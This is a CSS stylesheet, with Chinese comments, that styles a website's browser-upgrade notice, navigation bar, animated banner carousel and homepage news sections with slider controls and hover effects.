#hi-upgrade .hi-wrap .hi-list li .hi-ico3 {
  background: url(../image/hi-llq-3.jpg) no-repeat center / 100%;
}
#hi-upgrade .hi-wrap .hi-list li .hi-ico4 {
  background: url(../image/hi-llq-4.jpg) no-repeat center / 100%;
}
#hi-upgrade .hi-wrap .hi-list li .hi-ico5 {
  background: url(../image/hi-llq-5.jpg) no-repeat center / 100%;
}
#hi-upgrade .hi-wrap .hi-list li .hi-ico6 {
  background: url(../image/hi-llq-6.jpg) no-repeat center / 100%;
}
/* 导航 */
.hadheight {
  display: none;
  height: 111px;
}
@media (max-width: 1580px) {
  .hadheight {
    height: 81px;
  }
}
@media (max-width: 991px) {
  .hadheight {
    height: 71px;
  }
}
@media (max-width: 767px) {
  .hadheight {
    height: 61px;
  }
}


/* BANNER */
.bannerbox {
  width: 100%;
  position: relative;
}
@media (max-width: 1199px) {
  .bannerbox {
    height: auto;
  }
}
.bannerbox .fz_zhong {
  width: 100%;
  position: relative;
  z-index: 888;
}
.bannerbox .f_jut {
  width: 100%;
  height: 100vh;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 1;
  -webkit-transition: all 0.3s 1.2s ease;
  transition: all 0.3s 2s ease;
  overflow: hidden;
  display: none;
}
@media (max-width: 1199px) {
  .bannerbox .f_jut {
    display: none;
  }
}
.bannerbox .f_jut .fz_img {
  width: 100%;
  height: 100%;
  position: relative;
}
.bannerbox .f_jut .fz_img .lt,
.bannerbox .f_jut .fz_img .gt {
  width: 56.25%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  z-index: 4;
}
.bannerbox .f_jut .fz_img .lt span,
.bannerbox .f_jut .fz_img .gt span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}
.bannerbox .f_jut .fz_img .lt {
  transform: skew(-18deg);
  transform-origin: right top;
  left: 0;
}
.bannerbox .f_jut .fz_img .lt span {
  background: url(../image/bannbagzuoyou1.png);
  background-position: left bottom;
  background-size: cover;
  background-repeat: no-repeat;
  transform: skew(18deg);
}
.bannerbox .f_jut .fz_img .gt {
  right: 0;
  transform: skew(-18deg);
  transform-origin: left  bottom;
}
.bannerbox .f_jut .fz_img .gt span {
  background: url(../image/bannbagzuoyou2.png);
  background-position: right 0;
  background-size: cover;
  background-repeat: no-repeat;
  transform: skew(18deg);
}
.bannerbox .f_jut .fz_img .img {
  width: 100%;
  height: 100%;
}
.bannerbox .f_jut .fz_img .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.bannerbox .f_jut .fz_img .img2 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
}
.bannerbox .f_jut .font {
  position: absolute;
  bottom: 0.5rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 16px;
  color: #ffffff;
}
@media (max-width: 1580px) {
  .bannerbox .f_jut .font {
    font-size: 14px;
  }
}
.bannerbox .f_jut .font span {
  display: block;
  width: 3px;
  height: 0.66rem;
  background-color: #e60012;
  margin: 0 auto;
  margin-bottom: 0.2rem;
}
.bannerbox .f_jut .font .tit {
  line-height: 1;
  margin-bottom: 0.2rem;
}
.bannerbox .f_jut .font i {
  display: block;
  width: 0.22rem;
  overflow: hidden;
  margin: 0 auto;
  -webkit-animation: shangxia 2s linear infinite;
  animation: shangxia 2s linear infinite;
}
.bannerbox .f_jut .font i img {
  float: left;
  width: 100%;
}
.bannerbox .fz_cont .item {
  position: relative;
}
.bannerbox .fz_cont .item:before {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 79%;
  height: 100%;
  background: url(../image/jianbianimfaz1.png) no-repeat;
  background-position: right top;
  background-size: 100%;
  display: none;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .item:before {
    height: 100%;
    width: 100%;
    background-color: #004896;
    opacity: 0.5;
  }
}
.bannerbox .fz_cont .item .fz_img {
  height: 100vh;
  width: 100%;
}
.bannerbox .fz_cont .item .fz_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.bannerbox .fz_cont .item .fz_img img:nth-child(2) {
  display: none;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .item .fz_img img:nth-child(1) {
    display: none;
  }
  .bannerbox .fz_cont .item .fz_img img:nth-child(2) {
    display: block;
  }
}
.bannerbox .fz_cont .item .f_main {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #fff;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .item .f_main {
    top: 74%;
  }
}
.bannerbox .fz_cont .item .f_main .font {
  width: 100%;
  text-align: right;
}
@media (max-width: 767px) {
}
.bannerbox .fz_cont .item .f_main .font .tit {
  font-size: 0.6rem;
  line-height: 1.2;
  margin-bottom: 0.5rem;
  position: relative;
}
.bannerbox .fz_cont .item .f_main .font .tit:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  margin-left: 10px;
  width: 0.28rem;
  height: 0.28rem;
  background: url(../image/xingxing1.png) no-repeat center;
  background-size: contain;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .item .f_main .font .tit:after {
    left: inherit;
    right: 100%;
    margin-left: 0;
    top: 6px;
    margin-right: 2px;
    display: none;
  }
}
.bannerbox .fz_cont .item .f_main .font .text {
  opacity: 0.4;
}
@media (max-width: 1199px) {
  .bannerbox .fz_cont .item .f_main .font .text {
    opacity: 0.6;
  }
}
.bannerbox .fz_cont .qie {
  position: absolute;
  left: 0;
  bottom: 1.4rem;
  width: 100%;
  z-index: 2;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .qie {
    bottom: 0.6rem;
    display: none;
  }
}
.bannerbox .fz_cont .qie .container {
  display: flex;
  justify-content: space-between;
}
.bannerbox .fz_cont .qie .container .banner_page {
  font-size: 18px;
  display: flex;
  align-items: flex-start;
  color: #fff;
  padding-left: 0.6rem;
  line-height: 0.8;
}
@media (max-width: 1580px) {
  .bannerbox .fz_cont .qie .container .banner_page {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .qie .container .banner_page {
    padding-left: 0;
  }
}
.bannerbox .fz_cont .qie .container .banner_page .swiper-pagination-current {
  font-size: 0.6rem;
  margin-right: 6px;
}
.bannerbox .fz_cont .qie .container .banner_page .swiper-pagination-total {
  margin-left: 10px;
}
.bannerbox .fz_cont .qie .container .sel {
  display: flex;
  align-items: center;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev,
.bannerbox .fz_cont .qie .container .sel .banner_next {
  width: 0.8rem;
  height: 0.8rem;
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
  border: solid 2px #ffffff;
  position: relative;
  overflow: hidden;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .qie .container .sel .banner_prev,
  .bannerbox .fz_cont .qie .container .sel .banner_next {
    border-width: 1px;
  }
}
.bannerbox .fz_cont .qie .container .sel .banner_prev:before,
.bannerbox .fz_cont .qie .container .sel .banner_next:before {
  content: "";
  display: block;
  width: 0%;
  height: 108%;
  background-color: #fff;
  position: absolute;
  left: -2px;
  bottom: -2px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin: auto;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev i,
.bannerbox .fz_cont .qie .container .sel .banner_next i {
  display: block;
  width: 20px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
@media (max-width: 767px) {
  .bannerbox .fz_cont .qie .container .sel .banner_prev i,
  .bannerbox .fz_cont .qie .container .sel .banner_next i {
    width: 0.17rem;
  }
}
.bannerbox .fz_cont .qie .container .sel .banner_prev i img,
.bannerbox .fz_cont .qie .container .sel .banner_next i img,
.bannerbox .fz_cont .qie .container .sel .banner_prev i svg,
.bannerbox .fz_cont .qie .container .sel .banner_next i svg {
  width: 100%;
  float: left;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev i img path,
.bannerbox .fz_cont .qie .container .sel .banner_next i img path,
.bannerbox .fz_cont .qie .container .sel .banner_prev i svg path,
.bannerbox .fz_cont .qie .container .sel .banner_next i svg path {
  fill: #fff;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev:hover:before,
.bannerbox .fz_cont .qie .container .sel .banner_next:hover:before {
  width: 108%;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev:hover i img path,
.bannerbox .fz_cont .qie .container .sel .banner_next:hover i img path,
.bannerbox .fz_cont .qie .container .sel .banner_prev:hover i svg path,
.bannerbox .fz_cont .qie .container .sel .banner_next:hover i svg path {
  fill: #004896;
}
.bannerbox .fz_cont .qie .container .sel .banner_prev {
  border-right: none;
}
.bannerbox.on .f_jut {
  opacity: 0;
  visibility: hidden;
}
.bannerbox.on .f_jut .fz_img .lt span {
  animation: left1 1.4s 0.8s linear;
}
.bannerbox.on .f_jut .fz_img .lt {
  animation: left2 1.4s 0.8s linear;
}
.bannerbox.on .f_jut .fz_img .gt span {
  animation: right1 1.4s 0.8s linear;
}
.bannerbox.on .f_jut .fz_img .gt {
  animation: right2 1.4s 0.8s linear;
}
@-webkit-keyframes left1 {
  0% {
    left: 0;
  }
  100% {
    left: 200%;
  }
}
@-webkit-keyframes right1 {
  0% {
    right: 0;
  }
  100% {
    right: 200%;
  }
}
@-webkit-keyframes left2 {
  0% {
    left: 0;
  }
  100% {
    left: -100%;
  }
}
@-webkit-keyframes right2 {
  0% {
    right: 0;
  }
  100% {
    right: -100%;
  }
}
@keyframes shangxia {
  0% {
    transform: translateY(-5px);
  }
  50% {
    transform: translateY(5px);
  }
  100% {
    transform: translateY(-5px);
  }
}
/* End */
/* 首页 */
@media (max-width: 991px) {
  .hm-sec1 {
    padding-top: 1.2rem;
  }
}
.hm-sec1 .container {
  background-color: #fff;
}
@media (min-width: 768px) {
  .hm-sec1 .container {
    position: relative;
    top: -0.78rem;
    z-index: 3;
  }
}
@media (max-width: 767px) {
  .hm-sec1 .container {
    border: none;
  }
}
.hm-sec1 .container .fz_title {
  width: 100%;
  padding: 0.3rem 0.6rem 0;
  display: flex;
  justify-content: space-between;
  margin-bottom: 0.66rem;
  justify-content: center;
}
@media (max-width: 991px) {
  .hm-sec1 .container .fz_title {
    padding: 0;
  }
}
@media (max-width: 767px) {
  .hm-sec1 .container .fz_title {
    /* margin-bottom: 0.34rem; */
    margin-bottom: 0.5rem;
  }
}
.hm-sec1 .container .fz_title .tit {
  color: #000000;
}
.hm-sec1 .container .fz_title .but {
  display: flex;
  color: #003686;
  font-size: 18px;
  align-items: center;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .fz_title .but {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .hm-sec1 .container .fz_title .but {
    font-size: 14px;
  }
}
.hm-sec1 .container .fz_title .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .fz_title .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.hm-sec1 .container .fz_title .but i img,
.hm-sec1 .container .fz_title .but i svg {
  float: left;
  width: 30%;
}
@media (min-width: 1200px) {
  .hm-sec1 .container .fz_title .but:hover i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.hm-sec1 .container .jut {
  border: solid 1px #e8e8e8;
}
.hm-sec1 .container .jut .item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .hm-sec1 .container .jut .item {
    border-left: none;
    border-right: none;
  }
}
.hm-sec1 .container .jut .item .lt,
.hm-sec1 .container .jut .item .gt {
  width: 50%;
}
@media (max-width: 767px) {
  .hm-sec1 .container .jut .item .lt,
  .hm-sec1 .container .jut .item .gt {
    width: 100%;
  }
}
.hm-sec1 .container .jut .item .lt {
  position: relative;
}
.hm-sec1 .container .jut .item .lt .img {
  width: 100%;
  position: relative;
  padding-bottom: 50%;
  overflow: hidden;
}
@media (max-width: 1199px) {
}
.hm-sec1 .container .jut .item .lt .img img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  left: 0;
  object-fit: cover;
}
.hm-sec1 .container .jut .item .lt .zi {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.52rem;
  font-size: 0.6rem;
  line-height: 1.1;
  z-index: 2;
  color: #fff;
}
.hm-sec1 .container .jut .item .gt .font {
  padding: 0.4rem 0.5rem;
}
.hm-sec1 .container .jut .item .gt .font .tit {
  width: 100%;
  white-space: nowrap;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  overflow: hidden;
  color: #000;
  text-overflow: ellipsis;
  margin-bottom: 8px;
}
.hm-sec1 .container .jut .item .gt .font .time {
  display: block;
  font-size: 16px;
  color: #ccc;
  margin-bottom: 0.42rem;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .jut .item .gt .font .time {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .hm-sec1 .container .jut .item .gt .font .time {
    margin-bottom: 0.22rem;
  }
}
.hm-sec1 .container .jut .item .gt .font .text {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  height: 56px;
  margin-bottom: 0.62rem;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .jut .item .gt .font .text {
    font-size: 14px;
    line-height: 24px;
    height: 48px;
  }
}
@media (max-width: 991px) {
  .hm-sec1 .container .jut .item .gt .font .text {
    margin-bottom: 0.4rem;
  }
}
.hm-sec1 .container .jut .item .gt .font .but {
  padding-top: 0.4rem;
  border-top: 1px solid #f1f1f1;
  display: flex;
  align-items: center;
  color: #003686;
  font-size: 16px;
  position: relative;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .jut .item .gt .font .but {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .hm-sec1 .container .jut .item .gt .font .but {
    padding-top: 0.16rem;
  }
}
.hm-sec1 .container .jut .item .gt .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s 0.3s linear;
  transition: all 0.3s 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .jut .item .gt .font .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.hm-sec1 .container .jut .item .gt .font .but i img,
.hm-sec1 .container .jut .item .gt .font .but i svg {
  float: left;
  width: 30%;
}
.hm-sec1 .container .jut .item .gt .font .but:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s 0.1s linear;
  transition: all 0.3s 0.1s linear;
  width: 0;
  height: 1px;
  background-color: #666;
}
@media (min-width: 1200px) {
  .hm-sec1 .container .jut .item:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .hm-sec1 .container .jut .item:hover .font .tit {
    color: #004896;
  }
  .hm-sec1 .container .jut .item:hover .font .text {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  .hm-sec1 .container .jut .item:hover .font .but:after {
    width: 100%;
  }
  .hm-sec1 .container .jut .item:hover .font .but i {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.hm-sec1 .container .cont {
  display: flex;
  flex-wrap: wrap;
  margin-top: 0.4rem;
}
@media (max-width: 767px) {
  .hm-sec1 .container .cont {
    margin-top: 0.4rem;
  }
}
.hm-sec1 .container .cont .item {
  display: flex;
  align-items: flex-start;
  padding: 0.4rem;
  border: 1px solid #f1f1f1;
  width: 50%;
  margin-bottom: 0.4rem;
}
@media (max-width: 991px) {
  .hm-sec1 .container .cont .item {
    padding: 0.26rem 0.3rem;
  }
}
@media (max-width: 767px) {
  .hm-sec1 .container .cont .item {
    width: 100%;
    padding: 0.4rem 0.4rem;
    border: 1px solid #f1f1f1;
    margin-bottom: 0.3rem;
  }
  .hm-sec1 .container .cont .item:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .hm-sec1 .container .cont .item:last-child {
    border-right: none;
  }
  .hm-sec1 .container .cont .item:nth-child(2n) {
    border-left: none;
  }
}
.hm-sec1 .container .cont .item .img {
  width: 52.77%;
  position: relative;
  padding-bottom: 23.75%;
  overflow: hidden;
}
.hm-sec1 .container .cont .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hm-sec1 .container .cont .item .font {
  width: 47.23%;
  padding-left: 0.38rem;
}
.hm-sec1 .container .cont .item .font .tit {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  font-size: 18px;
  line-height: 30px;
  height: 60px;
  color: #000000;
  margin-bottom: 0.7rem;
}
@media (max-width: 1580px) {
  .hm-sec1 .container .cont .item .font .tit {
    font-size: 16px;
    line-height: 26px;
    height: 52px;
  }
}
@media (max-width: 1199px) {
  .hm-sec1 .container .cont .item .font .tit {
    font-size: 14px;
    line-height: 24px;
    height: 48px;
    margin-bottom: 0.4rem;
  }
}
@media (max-width: 991px) {
  .hm-sec1 .container .cont .item .font .tit {
    margin-bottom: 0.1rem;
  }
}
@media (max-width: 767px) {
  .hm-sec1 .container .cont .item .font .tit {
    margin-bottom: 0.12rem;
    font-size: 16px;
  }
}
.hm-sec1 .container .cont .item .font .tit span {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 93%, #004896 0%);
  background-size: 0 100%;
  background-repeat: no-repeat;
}
.hm-sec1 .container .cont .item .font .time {
  color: #cccccc;
  font-size: 14px;
}
@media (min-width: 992px) {
  .hm-sec1 .container .cont .item:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .hm-sec1 .container .cont .item:hover .font .tit {
    color: #004896;
  }
  .hm-sec1 .container .cont .item:hover .font .tit span {
    background-size: 100% 100%;
  }
}

.hm-sec1 .container .swpCont {
  width: 100%;
  position: relative;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
}
.hm-sec1 .container .swpCont .swiper-wrapper {
  align-items: stretch;
}
.hm-sec1 .container .swpCont .swiper-slide {
  height: auto;
}

.hm-sec1 .container .swpCont .swiper-slide .img{
  overflow: hidden;
}
.hm-sec1 .container .swpCont .swiper-slide .img img{
  transition: all 0.3s;
}
.hm-sec1 .container .swpCont .swiper-slide:hover .img img{
  transform: scale(1.05);
}
.hm-sec1 .container .swpCont .swiper-slide:hover .tit{
  color: #004896;
}
.hm-sec1 .container .swpCont .swiper-slide:nth-of-type(1) .item {
  border-left: 1px solid #e8e8e8;
}
.hm-sec1 .container .swpCont .item {
  padding: 0.3rem;
  display: flex;
  flex-direction: column;
  border: 1px solid #e8e8e8;
  border-left: 0;
  height: 100%;
}

.hm-sec1 .container .swpCont .item .font{
  /* margin-top: 0.55rem; */
  margin-bottom: 0.2rem;
  margin-top: 0.3rem;
  order: 1;
}
@media (max-width:767px) {
  .hm-sec1 .container .swpCont .item .font{
    margin-top: 0.4rem;
    margin-bottom: 0;
  }
  .hm-sec1 .container .swpCont .swiper-wrapper{
    flex-direction: column;
    transform: unset;
  }
  .hm-sec1 .container .swpCont .swiper-slide .item{
    border-top: 0;
  }
  .hm-sec1 .container .swpCont .swiper-slide:nth-of-type(1) .item{
    border-top: 1px solid #e8e8e8;
    border-left: 0;
  }
}

.hm-sec1 .container .swpCont .item .time{
  color: #999;
  /* padding: 0 0.3rem; */
  /* margin-bottom: 0.2rem; */
  margin-bottom: 0.1rem;
  display: inline-flex;
}
.hm-sec1 .container .swpCont .item .tit{
  font-size: 22px;
  /* min-height: 50px; */
  min-height: 65px;
  /* margin-bottom: 0.55rem; */
  /* padding: 0 0.3rem; */
  color: #333;
  transition: all 0.3s;
}
@media (max-width:1580px) {
  .hm-sec1 .container .swpCont .item .tit{
    font-size: 18px;
  }  
}
@media (max-width:1260px) {
  .hm-sec1 .container .swpCont .item .tit{
    font-size: 16px;
  }  
}
@media (max-width:768px) {
  .hm-sec1 .container .swpCont .item .tit{
    /* font-size: 0.32rem;
    margin-bottom: 0.4rem; */
    font-size: 0.3rem;
    margin-bottom: 0;
    min-height: 50px;
  }    
  .hm-sec1 .container .swpCont .item{
    /* padding: 0.4rem 0.3rem 0.5rem; */
    padding: 0.4rem 0.3rem 0.6rem;
  }
  .hm-sec1 .container .btnBox{
    margin-top: 0.45rem;
  }
  .hm-sec1 .container .swpCont .item .time,.hm-sec1 .container .swpCont .item .tit{
    padding: 0;
  }
  .hm-sec1 .container .swpCont .item .time{
    margin-bottom: 0.1rem;
  }
}


.hm-sec1 .container .swpCont .item .img {
  position: relative;
  height: 0;
  width: 100%;
  padding-bottom: 49.47%;
  order: 0;
}
.hm-sec1 .container .swpCont .item .img img {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.hm-sec1 .container .swpCont .swiper-button-next,.hm-sec1 .container .swpCont .swiper-button-prev{
  width: 0.65rem;
  height: 0.65rem;
  min-width: 45px;
  min-height: 45px;
  border: 1px solid #e0e0e0;
  background-size: 10px 10px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hm-sec1 .container .swpCont .swiper-button-next .syb,.hm-sec1 .container .swpCont .swiper-button-prev .syb{
  position: absolute;
  width: 0;
  height: 100%;
  background: #003686;
  transition: all 0.3s;
  top: 0;
  left: 0;  
}


.hm-sec1 .container .swpCont .swiper-button-next:hover .syb,.hm-sec1 .container .swpCont .swiper-button-prev:hover .syb{
  width: 100%;
}

.hm-sec1 .container .swpCont .swiper-button-prev{
  /* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23e0e0e0'%2F%3E%3C%2Fsvg%3E"); */
  background-image: unset;
  left: -0.9rem;
}
.hm-sec1 .container .swpCont .swiper-button-prev svg,.hm-sec1 .container .swpCont .swiper-button-next svg{
  position: relative;
  z-index: 2;
}
.hm-sec1 .container .swpCont .swiper-button-prev svg path,.hm-sec1 .container .swpCont .swiper-button-next svg path{
  fill: #e0e0e0;
}
.hm-sec1 .container .swpCont .swiper-button-next{
  /* background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23e0e0e0'%2F%3E%3C%2Fsvg%3E"); */
  background-image: unset;
  left:unset;
  right: -0.9rem;
}
@media (max-width:1024px) {
  .hm-sec1 .container .swpCont .swiper-button-prev{
    left: -0.7rem;
  }
  .hm-sec1 .container .swpCont .swiper-button-next{
    right: -0.7rem;
  }
}
@media (max-width:768px) {
  .hm-sec1 .container .swpCont .swiper-button-prev{
    display: none;
  }
  .hm-sec1 .container .swpCont .swiper-button-next{
    display: none;
  }
}

.hm-sec1 .container .btnBox{
  margin-top: 0.35rem;
  display: flex;
  justify-content: center;
}
@media (max-width:768px) {
  .hm-sec1 .container .btnBox{
    /* margin-top: 0.45rem; */
    margin-top: 0.6rem;
  }
}
.hm-sec1 .container .btnBox .but{
  display: flex;
  align-items: center;
}
.hm-sec1 .container .btnBox .but span{
  font-size: 18px;
  color: #003686;
}
@media (max-width:1580px) {
  .hm-sec1 .container .btnBox .but span{
    font-size: 16px;
  }
}
@media (max-width:768px) {
  .hm-sec1 .container .btnBox .but span{
    font-size: 0.28rem;
  }
}
.hm-sec1 .container .btnBox .but i{
  margin-left: 10px;
  width: 20px;
  height: 20px;
  border-radius: 1000px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #004896;
}

.hm-sec1 .container .btnBox .but i img{
  width: 5px;
  height: 10px;
}

.hm-sec2 {
  background: #fff url(../image/zifontimfaz1.jpg);
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 100%;
  padding-top: 1.1rem;
}
@media (max-width: 767px) {
  .hm-sec2 {
    padding-top: 1.2rem;
  }
}
.hm-sec2 .fz_title {
  max-width: 540px;
  width: 100%;
  text-align: center;
  line-height: 1.333;
  margin: 0 auto;
  margin-bottom: 0.56rem;
}
@media (max-width: 1199px) {
  .hm-sec2 .fz_title {
    margin-bottom: 0.4rem;
  }
}
.hm-sec2 .but {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 140px;
  height: 50px;
  color: #fff;
  background-color: #003686;
  position: relative;
  margin: 0 auto 0.95rem;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .hm-sec2 .but {
    font-size: 14px;
    margin-bottom: 0.75rem;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .but {
    width: 120px;
    height: 45px;
  }
}
.hm-sec2 .but:before {
  content: "";
  display: block;
  width: 0%;
  height: 100%;
  background-color: #333;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin: auto;
}
@media (min-width: 1200px) {
  .hm-sec2 .but:hover:before {
    width: 100%;
  }
  .hm-sec2 .but:hover i {
    transform: translateX(8px);
  }
}
.hm-sec2 .but span {
  position: relative;
}
.hm-sec2 .but i {
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: block;
  width: 6px;
  overflow: hidden;
  margin-right: 22px;
}
@media (max-width: 991px) {
  .hm-sec2 .but i {
    margin-right: 16px;
  }
}
.hm-sec2 .but i img {
  width: 100%;
  float: left;
}
.hm-sec2 .cont {
  display: flex;
}
@media (max-width: 991px) {
  .hm-sec2 .cont {
    flex-wrap: wrap;
  }
}
.hm-sec2 .cont .item {
  overflow: hidden;
  width: 35.625%;
  position: relative;
  -webkit-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
  margin-left: -12%;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item {
    margin-left: -10%;
  }
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item {
    margin-left: -13%;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item {
    width: 100%;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item {
    width: 100%;
  }
}
.hm-sec2 .cont .item .img {
  width: 100%;
  height: 8rem;
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  .hm-sec2 .cont .item .img {
    transform: skew(-18deg);
    transform-origin: right  top;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .img {
    height: 9rem;
  }
}
.hm-sec2 .cont .item .img img {
  width: 100vw;
  height: 100vh;
  object-fit: cover;
  position: absolute;
  top: 50%;
  left: 50%;
  transition: left 0.3s linear;
  margin-left: -50vw;
  margin-top: -50vh;
}
@media (min-width: 992px) {
  .hm-sec2 .cont .item .img img {
    transform: skew(18deg);
  }
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .img img {
    width: 160%;
    height: 160%;
    margin-left: -20%;
    margin-top: -30%;
    top: 0;
    left: 0;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .img img {
    width: 100%;
    height: 100%;
    margin: 0;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .img img {
    width: 240%;
    height: 120%;
    margin-left: 0;
  }
}
.hm-sec2 .cont .item .fz_jut {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-left: 1.6rem;
  z-index: 2;
  color: #fff;
  padding-top: 1.94rem;
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut {
    padding-left: 0.8rem;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut {
    padding: 0.6rem 0.4rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
.hm-sec2 .cont .item .fz_jut .font {
  width: 100%;
  display: flex;
  align-items: flex-start;
  padding-left: 0.9rem;
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut .font {
    padding-left: 1.6rem;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .fz_jut .font {
    padding-left: 0;
    flex-wrap: wrap;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .fz_jut .font {
    padding-right: 2rem;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font {
    width: 100%;
    padding-right: 0;
  }
}
.hm-sec2 .cont .item .fz_jut .font .title {
  width: 24%;
  line-height: 1.2;
  min-width: 150px;
}
@media (max-width: 991px) {
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .title {
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei {
  opacity: 0;
  visibility: hidden;
  width: 0;
  transition: opacity 0.15s 0.3s linear;
  width: 76%;
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .fz_jut .font .nei {
    opacity: 1;
    visibility: visible;
  }
}
